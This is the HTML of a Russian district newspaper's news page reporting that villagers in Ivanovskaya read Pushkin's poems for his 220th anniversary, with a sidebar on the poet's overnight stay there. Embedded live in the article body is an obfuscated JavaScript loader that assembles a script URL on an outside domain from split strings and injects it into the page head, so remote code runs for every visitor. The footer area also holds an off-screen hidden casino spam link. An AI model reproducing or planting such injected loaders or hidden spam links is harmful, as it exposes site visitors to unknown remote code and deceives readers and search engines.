	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/kultura/38348-v-chest-220-letija-a-s-pushkina-ivanovcy-chitali-ego-stihi/"
     title="В честь 220-летия А.С. Пушкина ивановцы читали его стихи" data-id="38348"></div>

<div class="post-38348 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura tag-zhiteli tag-ivanovskaja tag-krasnoarmejskij-rajon tag-pamjat tag-prazdnik tag-russkij-jazyk tag-tvorchestvo">
    <h1>В честь 220-летия А.С. Пушкина ивановцы читали его стихи</h1><p>Более десятка местных жителей отдали дань памяти великого поэта </p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            
            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/kultura/" rel="category tag">Культура</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">6 июня 2019</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                    <img width="1280" height="720" src="https://golos-pravda.ru/wp-content/uploads/2019/06/MVI_1219-1.png" class="attachment-full size-full wp-post-image" alt="В честь 220-летия А.С. Пушкина ивановцы читали его стихи" decoding="async" fetchpriority="high" srcset="https://golos-pravda.ru/wp-content/uploads/2019/06/MVI_1219-1.png 1280w, https://golos-pravda.ru/wp-content/uploads/2019/06/MVI_1219-1-300x169.png 300w, https://golos-pravda.ru/wp-content/uploads/2019/06/MVI_1219-1-768x432.png 768w, https://golos-pravda.ru/wp-content/uploads/2019/06/MVI_1219-1-1024x576.png 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />                <div class="wp-caption-text">Виктория Колесник, воспитатель ивановского детского сада №53 читает детям отрывок из &quot;Сказки о царе Салтане&quot;. Фото &quot;Голоса правды&quot;</div>
                        </div>

    <div class="post__content post-38348 adson ">
        
<p>Как нужно провести День русского языка? В первую очередь
вспомнить стихотворения его основоположника А.С. Пушкина. Журналисты «Голоса
правды» отправились в Ивановскую &#8212; единственную станицу в нашем районе, где,
как известно, Александр Сергеевич останавливался на ночлег. Ивановцы должны на
генном уровне знать, помнить и любить стихи великого поэта. Так и оказалось.</p>



<p>Мы начали с дома местной пенсионерки <strong>Надежды Цветковой</strong>, которая с 13 лет увлечена поэзией. Она с удовольствием прочла отрывок из поэмы «Руслан и Людмила». </p>



<p>Поклонницей пушкинского творчества оказалась и <strong>Светлана Фоменко</strong>, специалист отдела кадров СХП им. П.П. Лукьяненко. Ей на память пришли строки &nbsp;стихотворения «Я помню чудное мгновенье». </p>



<p>Проезжая мимо СОШ №18,&nbsp; увидели учеников, проходящих летнюю практику. Директор школы <strong>Елена Капустьянова</strong> сказала, что поучаствовать в таком проекте &#8212; дело нужное. Сама прочитала отрывок из романа «Евгений Онегин», и ребятам предложила сделать это. Десятиклассник <strong>Дмитрий Власенко</strong> без труда вспомнил стихотворение «Я помню чудное мгновенье». </p>



<p>Кладезем знатоков пушкинской поэзии оказалась, конечно же, сельская библиотека. В станице это посещаемое место. Мы провели там не больше часа, и за это время успели записать чтение восьми человек. Дань памяти поэту отдали ученики СОШ №18 <strong>Дмитрий Решеткин</strong>, <strong>Лев Гельвер</strong>, <strong>Лилия Соротник</strong>, <strong>Дарья Тришкина</strong>, учащийся крымского филиала кадетской школы-интерната <strong>Дмитрий Кацюба</strong>, а также библиотекарь <strong>Наталья Мотунова</strong>, ее сын <strong>Виктор</strong> и сотрудница администрации поселения <strong>Татьяна Гельвер</strong>. В их исполнении прозвучали стихи: «Зимнее утро», «Я памятник себе воздвиг нерукотворный», «Письмо Татьяны к Онегину», «У лукоморья дуб зеленый» и другие.</p>



<p>Не отказались прочитать стихи великого поэта и в местной церкви иконы Божией Матери «Всех Скорбящих Радость». Казначей <strong>Любовь Ольхова</strong> вспомнила «Я помню чудное мгновенье».</p>



<p>Идеей восхитились в детском саду №53. Его заведующая <strong>Алла Строганова </strong>вместе с воспитателем подготовительной группы <strong>Викторией&nbsp;Колесник</strong> собрали детишек и прочитали для них «Сказку о царе Салтане».</p>



<p>Видео можно посмотреть <a href="https://golos-pravda.ru/none/38344-ivanovcy-chitajut-stihi-a-s-pushkina/">ЗДЕСЬ</a>. </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Это интересно.</p><p></p><cite>История Ивановской изобилует именами известных людей прошлого, которые так или иначе были связаны с кубанской станицей. К Тенгинскому полку, расквартированном в Ивановке, был приписал опальный поэт Лермонтов. Здесь же в разные годы бывали декабристы &#8212; Кривцов, Лорер, Бестужев-Марлинский. А известный историк кубанского казачества Короленко даже земельный участок получил, как поощрение за свои труды. <br>Оставил в истории Ивановской свой след и Александр Сергеевич Пушкин. В компании друзей он следовал из Пятигорска в Крым. Одной приютивших путников станиц на ночевку стала Ивановка. Благодаря дневнику, который вел петербургский беллетрист Гавриил Гераков, мы теперь знаем подробности этой остановки. <br>Гостей разместили у гостеприимной казачки, чей двор и хата были в образцовом содержании. Ужинали путешественники при луне, вкушая нехитрую но вкусно приготовленную еду. На всякий случай станичный атаман послал во двор казачки крепких молодцев «почасовать», то есть посторожить покой столичных персон. Пушкин воспользовавшись случаем, подробно выпытывал у них о казачьей жизни. Поэту было удивительно, что военная служба на кордонной линии и мирный труд так славно уживаются. Вот и двор чист, хотя в углу стоят быки, а за загородкой елозят телята, гогочут гуси. Из разговора со служивыми, выяснилось, что они «сохраняют все постные дни, вина не пьют, что свято чтут своих родителей, слепо повинуются приказаниям начальников, верны женам своим и передают все, что знают, своим детям. Молодые казаки наизусть знают все походы отцов и дедов своих». Это из дневника Гавриила Геракова. А вот, что написал в письме к брату сам Пушкин: «Видел я берега Кубани и сторожевые станицы – любовался нашими казаками. Вечно верхом, вечно готовы драться. В вечной предостороженности…»<br>Ночлег в Ивановке не задался. Комаров было не просто много, их была тьма. Помучившись, путники уже в три часа утра были на ногах, а в пятом тронулись дальше в путь. </cite></blockquote>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
            <div class="post__meta-tags d-flex flex-wrap">
            <p class="w-100">Темы:</p>
            <a href="https://golos-pravda.ru/tag/zhiteli/" rel="tag">жители</a><a href="https://golos-pravda.ru/tag/ivanovskaja/" rel="tag">ивановская</a><a href="https://golos-pravda.ru/tag/krasnoarmejskij-rajon/" rel="tag">красноармейский район</a><a href="https://golos-pravda.ru/tag/pamjat/" rel="tag">память</a><a href="https://golos-pravda.ru/tag/prazdnik/" rel="tag">праздник</a><a href="https://golos-pravda.ru/tag/russkij-jazyk/" rel="tag">русский язык</a><a href="https://golos-pravda.ru/tag/tvorchestvo/" rel="tag">творчество</a>        </div>

    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="В честь 220-летия А.С. Пушкина ивановцы читали его стихи"
             data-url="https://golos-pravda.ru/news/kultura/38348-v-chest-220-letija-a-s-pushkina-ivanovcy-chitali-ego-stihi/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/kultura/38348-v-chest-220-letija-a-s-pushkina-ivanovcy-chitali-ego-stihi/"
      },
      "headline" : "В честь 220-летия А.С. Пушкина ивановцы читали его стихи",
      "author" : {
            "@type" : "Person",
            "name" : ""
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2019-06-06 11:27",
      "dateModified" : "2019-06-06 11:27",
      "image" : "https://golos-pravda.ru/wp-content/uploads/2019/06/MVI_1219-1.png",
      "articleBody" : "Как нужно провести День русского языка? В первую очередь
вспомнить стихотворения его основоположника А.С. Пушкина. Журналисты «Голоса
правды» отправились в Ивановскую - единственную станицу в нашем районе, где,
как известно, Александр Сергеевич останавливался на ночлег. Ивановцы должны на
генном уровне знать, помнить и любить стихи великого поэта. Так и оказалось.



Мы начали с дома местной пенсионерки Надежды Цветковой, которая с 13 лет увлечена поэзией. Она с удовольствием прочла отрывок из поэмы «Руслан и Людмила». 



Поклонницей пушкинского творчества оказалась и Светлана Фоменко, специалист отдела кадров СХП им. П.П. Лукьяненко. Ей на память пришли строки &nbsp;стихотворения «Я помню чудное мгновенье». 



Проезжая мимо СОШ №18,&nbsp; увидели учеников, проходящих летнюю практику. Директор школы Елена Капустьянова сказала, что поучаствовать в таком проекте - дело нужное. Сама прочитала отрывок из романа «Евгений Онегин», и ребятам предложила сделать это. Десятиклассник Дмитрий Власенко без труда вспомнил стихотворение «Я помню чудное мгновенье». 



Кладезем знатоков пушкинской поэзии оказалась, конечно же, сельская библиотека. В станице это посещаемое место. Мы провели там не больше часа, и за это время успели записать чтение восьми человек. Дань памяти поэту отдали ученики СОШ №18 Дмитрий Решеткин, Лев Гельвер, Лилия Соротник, Дарья Тришкина, учащийся крымского филиала кадетской школы-интерната Дмитрий Кацюба, а также библиотекарь Наталья Мотунова, ее сын Виктор и сотрудница администрации поселения Татьяна Гельвер. В их исполнении прозвучали стихи: «Зимнее утро», «Я памятник себе воздвиг нерукотворный», «Письмо Татьяны к Онегину», «У лукоморья дуб зеленый» и другие.



Не отказались прочитать стихи великого поэта и в местной церкви иконы Божией Матери «Всех Скорбящих Радость». Казначей Любовь Ольхова вспомнила «Я помню чудное мгновенье».



Идеей восхитились в детском саду №53. Его заведующая Алла Строганова вместе с воспитателем подготовительной группы Викторией&nbsp;Колесник собрали детишек и прочитали для них «Сказку о царе Салтане».



Видео можно посмотреть ЗДЕСЬ. 



Это интересно.История Ивановской изобилует именами известных людей прошлого, которые так или иначе были связаны с кубанской станицей. К Тенгинскому полку, расквартированном в Ивановке, был приписал опальный поэт Лермонтов. Здесь же в разные годы бывали декабристы - Кривцов, Лорер, Бестужев-Марлинский. А известный историк кубанского казачества Короленко даже земельный участок получил, как поощрение за свои труды. Оставил в истории Ивановской свой след и Александр Сергеевич Пушкин. В компании друзей он следовал из Пятигорска в Крым. Одной приютивших путников станиц на ночевку стала Ивановка. Благодаря дневнику, который вел петербургский беллетрист Гавриил Гераков, мы теперь знаем подробности этой остановки. Гостей разместили у гостеприимной казачки, чей двор и хата были в образцовом содержании. Ужинали путешественники при луне, вкушая нехитрую но вкусно приготовленную еду. На всякий случай станичный атаман послал во двор казачки крепких молодцев «почасовать», то есть посторожить покой столичных персон. Пушкин воспользовавшись случаем, подробно выпытывал у них о казачьей жизни. Поэту было удивительно, что военная служба на кордонной линии и мирный труд так славно уживаются. Вот и двор чист, хотя в углу стоят быки, а за загородкой елозят телята, гогочут гуси. Из разговора со служивыми, выяснилось, что они «сохраняют все постные дни, вина не пьют, что свято чтут своих родителей, слепо повинуются приказаниям начальников, верны женам своим и передают все, что знают, своим детям. Молодые казаки наизусть знают все походы отцов и дедов своих». Это из дневника Гавриила Геракова. А вот, что написал в письме к брату сам Пушкин: «Видел я берега Кубани и сторожевые станицы – любовался нашими казаками. Вечно верхом, вечно готовы драться. В вечной предостороженности…»Ночлег в Ивановке не задался. Комаров было не просто много, их была тьма. Помучившись, путники уже в три часа утра были на ногах, а в пятом тронулись дальше в путь.",
      "url" : "https://golos-pravda.ru/news/kultura/38348-v-chest-220-letija-a-s-pushkina-ivanovcy-chitali-ego-stihi/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109014","108677","107428","106151","99889","98907","98400","98240","97246","96714","96503","96097","95918","94562","93848","93239","92165","91615","91239","91204","91055","90526","90263","90156","90137","90035","89914","89907","89183","88117","87877","87470","87125","86949","86812","85300","84845","84611","84047","83281","82632","81902","77651","76510","74654","74077","73395","73282","73234","73226","72175","71408","70934","70429","70088","69782","69561","69553","68506","68473","68261","68068","67716","66772","66262","66219","65917","65641","65571","65495","65231","65152","64843","64818","64348","64303","64133","63348","63308","63117","62760","62695","62407","62332","62237","62174","61653","60823","60814","58786","58713","58682","58485","57844","56384","56344","56218","54831","53994","53666","53416","53267","52897","51889","51382","50859","50789","50691","49245","49269","48680","48354","48343","48091","47950","47649","47629","47588","47428","47306","46975","46599","46415","46286","45519","45269","45114","45058","44667","44484","43695","43641","43609","43040","53945","42784","42626","42576","42061","39876","39382","38977","38544","38509","38133","38130","37801","37664","37647","37637"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-13204px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
